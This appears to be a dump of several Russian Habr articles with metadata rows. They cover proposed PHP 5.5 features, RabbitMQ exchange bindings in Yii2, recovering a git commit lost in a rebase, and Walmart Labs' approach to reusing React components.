PHP 5.4 был опубликован четыре месяца назад, так что, вероятно, слишком рано смотреть на новую версию PHP. Тем не менее я бы хотел сделать для всех, кто не подписан на [внутренний список рассылок](http://ru2.php.net/mailing-lists.php), небольшой предварительный обзор того, как может выглядеть PHP 5.5.
Однако необходимо понять: PHP 5.5 еще на ранней стадии развития, поэтому никто не знает, как он будет выглядеть в итоге. Все, о чем здесь написано это только предложения. Я уверен, что не все это будет в PHP 5.5, или будет, но не в таком виде.
Так что не стоит слишком возбуждаться.
Теперь, без лишних церемоний, список фич, над которыми ведется работа в PHP 5.5:
#### Обратная совместимость
Начнем с двух изменений, которые уже попали в master и влияют на обратную совместимость (по крайней мере в некоторой степени):
##### Отказ от поддержки Windows XP и 2003
*Статус: landed; Ответственный: Pierre Joye*
PHP 5.5 больше не поддерживает Windows XP и 2003. Этим системам около десяти лет, поэтому PHP отказалось от них.
##### Модификатор /e признан устаревшим
*Статус: landed; Ответственный: Nikita Popov*
Модификатор `e` указывает функции [`preg_replace`](http://ru2.php.net/preg_replace) выполнить заменяемую строку как код PHP, а не просто сделать замену. Неудивительно, что такое поведение является постоянным источником проблем, в том числе проблем безопасности. Именно поэтому использование этого модификатора выдаст предупреждение `deprecated` в PHP 5.5. В качестве замены необходимо использовать функцию [`preg_replace_callback`](http://ru2.php.net/preg_replace_callback). Вы можете найти более подробную информацию об этом изменении в [соответствующем RFC](https://wiki.php.net/rfc/remove_preg_replace_eval_modifier).
#### Новые функции и классы
Далее мы рассмотрим некоторые запланированные новые функции и классы:
##### boolval()
*Статус: landed; Ответственный: Jille Timmermans*
В PHP уже реализованы функции `strval`, `intval` и `floatval`. Для согласованности добавлена функция `boolval`. Она делает то же самое, что и приведение `(bool)`, но может быть использована в качестве аргумента для другой функции.
##### hash\_pbkdf2()
*Статус: landed; Ответственный: Anthony Ferrara*
[PBKDF2](http://ru.wikipedia.org/wiki/PBKDF2) означает «Password-Based Key Derivation Function 2» и, как можно понять из названия, это алгоритм для получения ключа шифрования из пароля. Она необходима для алгоритмов шифрования, но может быть использована и для хэширования паролей. Более подробное описание и примеры использования в [RFC](https://wiki.php.net/rfc/hash_pbkdf2).
##### Добавления в расширении intl
*Статус: landed; Ответственный: Gustavo André dos Santos Lopes*
Будет много улучшений в расширение intl. Например, появятся новые классы `IntlCalendar`, `IntlGregorianCalendar`, `IntlTimeZone`, `IntlBreakIterator`, `IntlRuleBasedBreakIterator`, `IntlCodePointBreakIterator`. Я к сожалению не много знаю о расширении intl, так что, если вы хотите узнать больше, я рекоммендую ознакомиться с анонсами в список рассылки для [Calendar](http://markmail.org/thread/b7sldwebskmhbxmx) и [BreakIterator](http://markmail.org/thread/ulnm3hhist5ygido).
##### array\_column()
*Статус: proposed; Ответственный: Ben Ramsey*
Существует [предложение](https://wiki.php.net/rfc/array_column) новой функции `array_column` (или `array_pluck`), которая будет вести себя следующим образом:
```
php
$userNames = array_column($users, 'name');
// тоже самое что
$userNames = [];
foreach ($users as $user) {
$userNames[] = $user['name'];
}
</code
```
Это как выборка столбца из базы данных, только для массивов.
##### Простой API для хеширования пароля
*Статус: proposed; Ответственный: Anthony Ferrara*
Недавняя утечка паролей (из LinkedIn и др.) показали, что даже крупные сайты не используют правильное хэширование паролей. Люди много лет выступают за использование BCrypt, но все же большинство людей, похоже, используют совершенно небезопасный `sha1` хэш.
Мы полагали, что причиной этого может быть очень трудное использование функции [`crypt`](http://ru2.php.net/crypt). Таким образом, мы хотели бы представить новый, простой API для безопасного хэширования пароля:
```
php
$password = "foo";
// создание хеша
$hash = password_hash($password, PASSWORD_BCRYPT);
// проверка пароля
if (password_verify($password, $hash)) {
// пароль верный!
} else {
// пароль неверный!
}
</code
```
Новый API для хэширования имеет больше возможностей, все они изложены в [RFC](https://wiki.php.net/rfc/password_hash).
#### Изменения в языке
Теперь перейдем к действительно интересным вещам: новые возможности и усовершенствования языка.
##### Разыменование массивов
*Статус: landed; Ответственный: Xinchen Hui*
Разыменование массивов означает, что операции для массивов могут быть применены к строке или непосредственно к массиву. Вот два примера:
```
php
function randomHexString($length) {
$str = '';
for ($i = 0; $i < $length; ++$i) {
$str .= "0123456789abcdef"[mt_rand(0, 15)]; // dereference для строки
}
}
function randomBool() {
return [false, true][mt_rand(0, 1)]; // dereference для массива
}
</code
```
Я не думаю, что эта функция очень полезна на практике, но это делает язык согласованнее. См. также [RFC](https://wiki.php.net/rfc/constdereference).
##### empty() работает с вызовами функций и другими выражениями
*Статус: landed; Ответственный: Nikita Popov*
В настоящее время конструкция языка `empty()` может быть использована только с переменными, но не с выражениями. Например, код `empty($this->getFriends())` выдаст ошибку. В PHP 5.5 это будет валидный код. Для получения дополнительной информации см. [RFC](https://wiki.php.net/rfc/empty_isset_exprs).
##### Получение полного имени класса
*Статус: proposed; Ответственный: Ralph Schindler*
В PHP 5.3 представили пространства имен с возможностью назначать классам и пространствам имен более короткие псевдонимы. Это не распространяется на строку с именем класса:
```
php
use Some\Deeply\Nested\Namespace\FooBar;
// не работает, потому что будет использован глобальный класс `FooBar`
$reflection = new ReflectionClass('FooBar');
</code
```
В качестве решения предложен новый синтаксис `FooBar::class`, который возвращает полное имя класса:
```
php
use Some\Deeply\Nested\Namespace\FooBar;
// работает, потому что FooBar::class интерпретируется в "Some\\Deeply\\Nested\\Namespace\\FooBar"
$reflection = new ReflectionClass(FooBar::class);
</code
```
Больше примеров в [RFC](https://wiki.php.net/rfc/class_name_scalars).
##### Пропуск параметров
*Статус: proposed; Ответственный: Stas Malyshev*
Если у вас есть функция, которая принимает несколько необязательных параметров в настоящее время нет способа изменить только последний, оставив все другие по умолчанию.
Возьмем пример функции из [RFC](https://wiki.php.net/rfc/skipparams):
`function create_query($where, $order_by, $join_type='', $execute = false, $report_errors = true) { ... }`
Нет никакого способа установить `$report_errors = false` без повторения двух других значений по умолчанию. Для решения этой проблемы предлагается использовать пропуск параметров:
`create_query("deleted=0", "name", default, default, false);`
Лично мне не особенно нравится это предложение. На мой взгляд код, в котором это нововведение необходимо, является плохо продуманным. Функции не должны иметь 12 дополнительных параметров.
##### Контроль типа для скалярных значений
*Статус: proposed; Ответственный: Anthony Ferrara*
Контроль типа для скалярных значений изначально планировался в 5.4, но его не сделали из-за отсутствия консенсуса. Для получения дополнительной информации о том, почему его еще не сделали в PHP, см.: [Scalar typehints are harder than you think](http://nikic.github.com/2012/03/06/Scalar-type-hinting-is-harder-than-you-think.html).
В PHP 5.5 обсуждения возобновились, и я думаю, появилось довольно приличное [предложение для контроля типа скалярных значений используя преобразования типов](https://wiki.php.net/rfc/scalar_type_hinting_with_cast).
Оно будет работать, приводя входящее значение в указанный тип, но только если приведение может происходить без потери данных. Например `123`, `123.0`, `"123"` будут действительны для `int` параметров, но `"привет мир"` не будет. Это соответствует поведению внутренних функций.
```
function foo(int $i) { ... }
foo(1); // $i = 1
foo(1.0); // $i = 1
foo("1"); // $i = 1
foo("1abc"); // пока не ясно, может быть $i = 1 с выводом notice
foo(1.5); // пока не ясно, может быть $i = 1 с выводом notice
foo([]); // ошибка
foo("abc"); // ошибка
```
##### Getters и setters
*Статус: proposed; Ответственный: Clint Priest*
Если вы не поклонник писать все эти методы `getXYZ()` и `setXYZ($value)`, то это должно быть позитивным изменением для вас. Предложение добавляет новый синтаксис для определения того, что должно произойти, когда свойство пишут или читают:
```
php
class TimePeriod {
public $seconds;
public $hours {
get { return $this-seconds / 3600; }
set { $this->seconds = $value * 3600; }
}
}
$timePeriod = new TimePeriod;
$timePeriod->hours = 10;
var_dump($timePeriod->seconds); // int(36000)
var_dump($timePeriod->hours); // int(10)
```
Есть еще несколько нововведений, например read-only свойства. Если вы хотите узнать больше, посмотрите [RFC](https://wiki.php.net/rfc/propertygetsetsyntax-as-implemented).
##### Генераторы
*Статус: proposed; Ответственный: Nikita Popov*
В настоящее время итераторы используются редко, поскольку их реализация требует большого количества шаблонного кода. Генераторы должны решить эту проблему, предоставляя простой способ создания итераторов.
Например, вот как можно определить функцию `range` как итератор:
```
php
function *xrange($start, $end, $step = 1) {
for ($i = $start; $i < $end; $i += $step) {
yield $i;
}
}
foreach (xrange(10, 20) as $i) {
// ...
}
</code
```
Приведенная выше функция `xrange` имеет такое же поведение, как встроенная функция `range` с одним отличием: вместо возвращения массива со всеми значениями, она возвращает итератор, который генерирует значения на лету.
Для более глубокого введения в тему можно посмотреть [RFC](https://wiki.php.net/rfc/generators).
##### Выделение списков и выражения-генераторы
*Статус: proposed; Ответственный: Nikita Popov*
Выделение списков обеспечивают простой способ произвести операции над массивами:
`$firstNames = [foreach ($users as $user) yield $user->firstName];`
Выше приведенный код эквивалентен следующему:
```
$firstNames = [];
foreach ($users as $user) {
$firstNames[] = $user->firstName;
}
```
Также можно фильтровать массивы следующим образом:
`$underageUsers = [foreach ($users as $user) if ($user->age < 18) yield $user];`
Выражения-генераторы очень похожи, но возвращают не массив, а итератор, который генерирует значения на лету.
Дополнительные примеры в [анонсе в списке рассылки](http://markmail.org/thread/uvendztpe2rrwiif).
#### Заключение
Как вы видите, есть много удивительных вещей, над которыми ведется работа в PHP 5.5. Но, как я уже сказал, PHP 5.5 еще молод, поэтому мы не знаем наверняка, что будет в нем, а что нет.
Если вы хотите оставаться в курсе новых возможностей или хотите помочь в обсуждении и/или развитии, не забудьте [подписаться на внутренний список рассылки](http://php.net/mailing-lists.php).
Комментарии приветствуются! | https://habr.com/ru/post/147674/ | null | ru | null |
# Неочевидный RabbitMQ в Yii2 или почему RabbitMQ пишет во все очереди сразу

Хочу поделиться практической проблемой конфигурирования брокера очередей RabbitMQ в Yii2. Предупреждаю читателя, что не обладаю экспертным мнением по работе с данным брокером очередей, однако очень хочется восполнить пробелы документации Yii2 и закрепить результат собственных мучений. Итак, если вы когда либо сталкивались с проблемой, что посылаемые сообщения попадают во все очереди, которые есть на сервере очередей, вы согласны, что это проблема и не понимаете почему так происходит, тогда прошу под кат.
Почему вы можете столкнуться с таким поведением? Например, если вы, как и я раньше не работали с RabbitMQ, но работали например с Gearman. Сам Gearman, простой как железная дорога (~~позаимствовано у известного и уважаемого в интеренете персонажа~~). Вы создаете очередь с неким именем, кладете туда данные. Воркер читает из очереди с этим же именем. Всё просто. Теперь настала пора использовать модные технологии, сами не понимая зачем вы выбираете RabbitMQ. Потом радуетесь, что в Yii2 [есть](https://github.com/yiisoft/yii2-queue) готовая абстракция для многих популярных брокеров очередей. Скудная документация подсказывает дефолтную конфигурацию чтобы всё завелось:
```
return [
'bootstrap' => [
'queue', // The component registers its own console commands
],
'components' => [
'queue' => [
'class' => \yii\queue\amqp_interop\Queue::class,
'port' => 5672,
'user' => 'guest',
'password' => 'guest',
'queueName' => 'queue',
'driver' => yii\queue\amqp_interop\Queue::ENQUEUE_AMQP_LIB,
// or
'dsn' => 'amqp://guest:guest@localhost:5672/%2F',
// or, same as above
'dsn' => 'amqp:',
],
],
];
```
Казалось бы всё до безумия просто, вот знакомая нам строка с *queueName*, копипастим, исправляем, запускаем — работает! Делаем очереди для других компонентов системы. Распараллеливаем чем можем наш php. Commit, Push довольные кладем таску в QA и идем читать хабр (~~в обеденный перерыв~~).
Тут на самом интересном нас прерывает QA в чате, и говорит, что происходит что-то странное. Почему-то данные которые пишут воркеры (косьюмеры) дублируются. Что что? Не может такого быть. Идем проверять логи. Видим, что сообщение пишется в очередь, при чем очередь выбрана правильно, hash jobId получен. Не-не, у нас нет никаких ошибок. Пишем довольные QA, проверь ещё раз, не может такого быть, у нас всё хорошо.
Буквально через пол часа нас отвлекают снова, ошибка повторилась и тут же на мыло упало уведомление — задача снова переведена в работу. Ну что, я ж программист, сейчас разберемся. У RabbitMQ, в отличие от того же Gearman есть веб интерфейс, в котором есть много информации о работе сервера. Выглядит сие чудо вот так:
Кидаем ещё пару сообщений в очередь, видим в вебморде, что наши сообщения доходят и обрабатываются воркером. Случайный взгляд замечает, что когда мы кидаем сообщение в очередь, во всех очередях подскакивает график «Message rates».

Ещё сто раз проверяем конфигурацию, перечитываем скудную документациюю Yii. Мы всё сделали правильно. Идем читать документацию на сайт rabbit'a. После пары десятков минут блуждания в темноте натыкаемся на [туториал](https://www.rabbitmq.com/tutorials/tutorial-three-php.html). Сразу после первого абзаца знакомимся с причиной наших непоняток — Exchanges. Повторять документацию не буду, очень коротко.
В RabbitMQ мы не пишем сообщение в очередь, мы пишем его в exchange, этакий прокси, который одним концом принимает наши сообщения, а другим концом общается с очередями на сервере. В его власти принять решения в какую очередь положить наши данные. Занятно, что в документации Yii об этом нет ни строчки. С первого взгляда непонятно как сконфигуровать exchange, ныряем в кишочки и в файле *vendor/yiisoft/yii2-queue/src/drivers/amqp\_interop/Queue.php:176* находим заветное свойство, которое можно засетить. Тут надо сказать, что драйверов для RabbitMQ много, в моем случае используется *enqueue/amqp-lib*. Выставляем *exchangeName*, тестируем, ничего не меняется. Мы ж как настоящий русский инженер, сначала пробуем, а потом идем вдумчиво читать документацию ещё раз. Читаем ещё раз внимательно, потом идем в веб морду rabbit'a и видим следующее:
Несколько наших очередей связаны с одним и тем же exchange. Бинго! Вот она причина, одно «но», я их не связывал. Идем снова в кишочки драйвера, находим метод *setupBroker* строчку 392
```
$this->context->bind(new AmqpBind($queue, $topic));
```
Вот это неуправляемое связывание.
И так, недолго поразмыслив, приходим к выводу, что для каждой очереди должен быть объявлен свой exchange, тогда связь будет верной и у одного exchange будет всего одна связанная очередь. таким образом мы добьемся поведения аналогичного Gearman. Кстати, в документации подробно описано для чего сделан exchange, и как я понял, одна из причин это возможность связать с exchange несколько очередей. Вот только я не придумал, что за кейс такой когда это может понадобиться, ребята пишите в комментариях. И пишите, сталкивались ли вы с описанной выше ситуацией или я всё делаю неправильно? | https://habr.com/ru/post/439080/ | null | ru | null |
# Странный глюк Git, чуть не стоивший 10 часов работы
Я провел весь вчерашний день, напряженно работая, чтобы закрыть долгую и порядком надоевшую задачу. Было достаточно поздно, когда я закомитил изменения и отправил на пуш. Гит привычно ругнулся что не может, потому что есть свежие правки. Окей, pull, push. Теперь вроде нормально, можно идти спать.
Проверю на тестовом сервере и потом пошлю ссылку коллегами, решил я напоследок. Тестовый показывал версию по состоянию на вчера. Странно, еще раз проверил, что правки ушли, в репозитории свежих изменений нет. По-быстрому проконсультировался с коллегой на предмет глюков тестового и решили отложить поиск проблемы на завтра.
На следующий день я еще раз сделал деплой на тестовый сервер, но он упорно показывал старую версию. Решил свериться с логом Гита… мой коммит… ЕГО ПРОСТО НЕ БЫЛО! Его не было нигде, ни в локальной копии, ни в удаленной. Его не было даже в исходниках на диске. Файлы, оставленные открытыми в редакторе, были пусты. Единственный фактом, связывающим меня в тот момент с реальностью, был скомпилированный js-файл проекта, оставшийся после сборки исходников. Он работал именно так, как я оставил его вчера.
Скопировав самое ценное на данный момент в отдельную папку, я полез разбираться в чем дело, попутно прикидывая в уме сколько времени у меня займет восстановить исходники из скомпилированного js и source map.
#### Что же произошло и как это исправить?
Через некоторые время Google вывел меня на пост [Recovering From a Disasterous Git-rebase mistake](http://blog.screensteps.com/recovering-from-a-disastrous-git-rebase-mistake), в котором у парня проблемы были точь-в-точь как мои. Дело было в следующем. По невыясненной причине git rebase «потерял» свежие коммиты и продолжил цепочку изменений от старого коммита.
К счастью, в случае с Git не все потеряно. В папке .git находятся логи всех коммитов, которые вы делаете в различные ветки. Они лежат по пути ````
.git/logs/refs/heads/. Я просмотрел файл, соответствующий рабочей ветке, и нашел потерянный коммит и его хеш. Вытащить из забытия было уже делом техники.
git checkout -b itsavedmyass b6d7cf192c46
```
После чего надо переключиться в рабочую ветку и смержить потерянные правки.
До сих пор не понятно, что привело к таким катастрофическим последствиям. То ли баг в Гите, то ли мои неправильные действия, которые я в запарке не заметил.` | https://habr.com/ru/post/236351/ | null | ru | null |
# Как добиться повторного использования React компонентов (Перевод)

Повторное использование кода является одним из наиболее распространенных ключевых моментов в разработке программного обеспечения. Множество фреймворков, библиотек призваны структурировать код для повторного использования. Как оказывается, каждый из инструментов имеет не только собственный подход к достижению этой цели, но и свое собственное определение повторного использования кода.
Что подразумевается под повторным использованием кода?
------------------------------------------------------
Истинное определение повторного использования кода — это не специальный процесс, а стратегия развития. Многоразовые компоненты должны изначально создаваться с учетом их повторного использования, что предполагает тщательное планирование и интуитивный API-интерфейс. Хотя современные инструменты и фреймворки могут поддерживать и стимулировать, повторное использование невозможно только с помощью технологии — для этого требуется налаженный между командами процесс, и обязательства на всех уровнях компании.
Поэтому, когда мы говорим про повторного использование, это не подразумевает только техническую часть. Оно также включает в себя корпоративную культуру, обучение и множество других соображений. Мы затронем некоторые из них здесь, но дело в том, что повторное использование кода — это процесс, который затрагивает все стадии разработки и каждый уровень организации.
Walmart состоит из нескольких брендов, включая Sam's Club, Asda, и региональных филиалов, таких как Walmart Canada и Walmart Brazil. Эти бренды имеют десятки приложений, созданных и поддерживаемых сотнями разработчиков.
Поскольку каждый из этих брендов занимает свое место в Интернете, у каждого есть разработчики, работающие над компонентами, которые являются общими для всех брендов Walmart, например: карусель, Breadcrumbs, всплывающие окна, компоненты форм оплаты. Дублирование той же самой работы, которая сдалала другая команда — трата времени и денег, а также допускается возможность совершить те же ошибки разными командами. Устранение дублирования позволяет разработчикам быть более сфокусированными на проектах.
На бекенде потвроное использовние кода происходит более интуитивно: какой-нибудь сервис может принимать запросы от разных брендов и возвращать соответствующие для этого бренда данные(есть разные способы справиться с этим в зависимости от формы данных). Для фронтенда ситуация немного сложнее, потому что данные с сервера преобразуются и стилизуются соответственно конкретному бренду. Для фронтенда повторное использование кода не является полностью решенной проблемой.
Повторное использование React компонентов в @WalmartLabs
--------------------------------------------------------
Мы выбрали React для Walmart.com, в основном, из-за того, что его компонентная модель является хорошей отправной точкой для повторного использования кода, особенно в сочетании с Redux для управления состояниями. Несмотря на это, в Walmart до сих пор возникают трудность повторного использования фронтенд кода.
Инструменты для повторного использования кода
---------------------------------------------
Первая задача связана с техническими средствами совместного использования кода. Компоненты должны версионироваться, легко устанавливаться и обновляться. Мы завели отдельную GitHub организацию, куда мы поместили все React компоненты. В настоящее время компоненты объединены в репозиториях на основе команд, которые их создали, но мы находимся в процессе перехода к более функциональному виду, например: репозиторий «Navigation», содержащий компоненты «Breadcrambs», «Tabs» и «Sidenav Links». Мы держим все компоненты во внутреннем npm реестре, что позволяет устанавливать определенные версии компонентов, гарантируя, что приложение внезапно не поломается при обновлении компонента.
Поскольку код используется несколькими командами, нам необходимо соблюдать согласованную структуру в пакетах и стандарты для сотен компонентов. Поэтому мы пришли к созданию [Electrode Archetypes](http://www.electrode.io/docs/what_are_archetypes.html) для [компонентов](https://github.com/electrode-io/electrode/tree/master/packages/electrode-archetype-react-component) и [приложений](https://github.com/electrode-io/electrode/tree/master/packages/electrode-archetype-react-app). Archetypes содержат eslint, babel и webpack конфигурационные файлы и являются основным местом, где мы управляем зависимостями с помощью Gulp задач и npm скриптов. Начинать разработку со застандартизированной структурой позволяет нам поддерживать высокие стандарты во всей компании, также это добавляет разработчикам уверенности в чужом коде и увеличивает шансы повторного использования кода. Также повышает уверенность налаженные Continious Integration и Continous Deployment процессы, которые запускают Eslint, тесты производительности и кроссбраузерные тесты, используя разные разрешения экрана. При создании пулл реквестов Continious Integration может публиковать бета-версии компонентов и запускать функциональные тесты всех приложений, использующих этот компонент. Это дает гарантии, что пулл реквест ничего не сломает.
Meta команда
------------
В первые дни этого проекта большинство разделяемых компонентов были внесены только определенными командами, и эти компоненты менялись очень быстро. В конце концов, мы отобрали нескольких разработчиков с глубоким пониманием структуры Electrode и Walmart изнутри и создали группу, которую мы называем meta командой. Эти люди посвящают несколько часов или один день каждые несколько недель, чтобы просмотреть код, входящий в организацию компонентов, обеспечить соблюдение всех лучших практик и, в целом, содейтсвуют и помогают возможными способами. Эта команда также собирала общие сведения о том, что создается во всей организации, и продвигала Electrode в своих собственных командах. Участники meta команды также распостраняли информацию о предстоящих изменениях archetypes в своих командах и собирали отзывы для основной команды Electrode.
Это было хорошое начало, но мы все же еще видели дополнительные возможности как улучшить повторное использование кода.
Проблема обнаружения сотен компонентов
--------------------------------------
Мы начали замечать много одинаковых сообщений в наших Slack каналах. Разработчики спрашивали, существут ли уже компонент для определенной задачи. UX команды хотели видеть, какие компоненты доступны. Менеджеры интересовались, какие компоненты создаются другими командами. Общей нитью всех этих сообщений было обнаружение конмпонентов. Нам нужен быстрый и простой способ узнать, какие компоненты доступны, увидеть, как они используются и как с ними взаимодействовать, узнать больше о реализации, конфигурации и зависимостях.
Нашим ответом на эту задачу был [Electrode Explorer](https://medium.com/walmartlabs/spotlight-on-electrode-explorer-react-component-reuse-without-the-hassle-6447763365b2#.etp9o5wr0), о котором я рассказывал в [предыдущем посте](https://medium.com/walmartlabs/spotlight-on-electrode-explorer-react-component-reuse-without-the-hassle-6447763365b2#.etp9o5wr0). Explorer позволяет разработчикам просмотреть сотни компонентов, доступных в @WalmartLabs, читать их документацию и видеть, как они реально выглядят в браузере, и даже просмотреть предыдущие версии компонента и увидеть, как они менялись с течением времени. Поскольку Electrode Explorer предоставляет веб-интерфейс для всех компонентов React в организации, разработчикам не нужно запускать `npm install` для того, чтобы увидеть и повзаимодействовать с компонентом.
Трудности полного избавления от дублирования
--------------------------------------------
Даже уже имея все эти инструменты и процессы для повторного использования кода, мы по-прежнему испытывали трудности. Одна из проблем заключалась в том, что команды часто разрабатывали новые компоненты, не осознавая, что они могут быть полезными для других команд. Компоненты не получалось повторно использовать, если они изначально не были включены в экосистему с повторным использованием кода. Даже в рамках общей системы компонентов мы наблюдали много дублирования, также были и компоненты, которые слегка отличались от подхода в других компонентах с похожими задачами. Мы поняли, что одного технологического решения недостаточно — нужно было менять мышление в масштабах компании, в которой все заинтересованные стороны на всех уровнях используют подход, ориентированный на повторное использование кода. Это включало в себя выделение проектного времени для обобщения компонентов, расширение существующих компонентов вместо создания новых, и осознанно искать возможности совместного использования кода, где было возможно.
Чтобы помочь в этом процессе, мы создали процесс, где мы могли предложить новые компоненты. В рамках этой системы разработчики обсуждают новые компоненты перед началом работы над ними. Это дает разработчикам в других командах возможность предлагать существующие решения или альтернативные подходы и осведомляет о происходящем других людей в коллективе.
Процесс предложений компонентов вместе с мета-процессом помогли избежать все еще происходивших время от времени дублирований.
Важность Continious Integartion и Continious Deployment (CI / CD)
-----------------------------------------------------------------
Мы столкнулись с одной серьезной проблемой, что пока одна команда будет работать над компонентом — это может навредить приложению другой команды. Если вы не заблокировали компонент на определенной версии в проекте, ваш CI / CD может сообщить о провалившихся тестах, потому что компонент был изменен в другой команде. Это очень неприятные ситуации, которые приводили многие команды к блокированию компонентов на определенных версиях, что не позволяет даже принимать новые патчи для компонента.
Вот именно в этот момент CI / CD проявляет себя во всей красе. Когда компонент обновляется, автоматизация должна запускает тесты приложениях, которые использую ту же основную версию компонента. Тесты запускаются даже если приложение заблокировало компонент на определенной версии. CI / CD система создает пулл реквест на запрос обновления заблокированной версии до новой, если тесты прошли успешно. В случае провалов на тестах команды получают уведомления, и позже совместно разрешают проблему.
Inner source философия
----------------------
Основополагающим фактором для многократного использования стало наше понимание философии open source / inner source, описанной [Лораном Десегуром](https://twitter.com/ldesegur) в [предыдущей статье](https://medium.com/walmartlabs/beyond-open-source-walmartlabs-e690c934fe35#.lqc0e6x3b). WalmartLabs уже много лет активно использует и разработывает open source, чему свидетельствуют проекты, как Hapi, [OneOps](https://github.com/oneops) и Electrode. За пределами компании не так заметно, но мы очень привержены к модели inner source, которая, по сути, является закрытой реализацией open source. В inner source подходе ни одна команда или разработчик «не владеют» компонентом — все компоненты являются общими для всей организации. Это уменьшает возможные ошибки и позволяет разработчикам сосредоточится на улучшение существующих компонентов.
Такая политика значительно расширила возможности для повторного использования. Что еще более важно, она информирует разработчиков о нашей приверженности к философии сотрудничества. Также это позволяет разработчикам использовать свое время и знания там, где они больше всего необходимы, вместо проведения времени отлавливая сложную ошибку в коде, и они приносят реальную пользу компании, что легко заметить.
Выводы
------
Повторное использование — это не просто техническое решение, но и философский подход, который требует организационной приверженности и имеет долгосрочные последствия. В WalmartLabs мы видели преимущества, которые он может принести — сейчас мы переводим SamsClub.com на платформу Electrode, и наши разработчики повторно используют сотни компонентов от Walmart.com с настройками для Sam's Club.
Расскажите вашу историю повторного использования — с какими проблемам вы столкнулись? Как вы их решали? Что хотели бы улучшить в дальнейшем?
[Оригинальный текст статьи](https://medium.com/walmartlabs/how-to-achieve-reusability-with-react-components-81edeb7fb0e0) | https://habr.com/ru/post/329510/ | null | ru | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.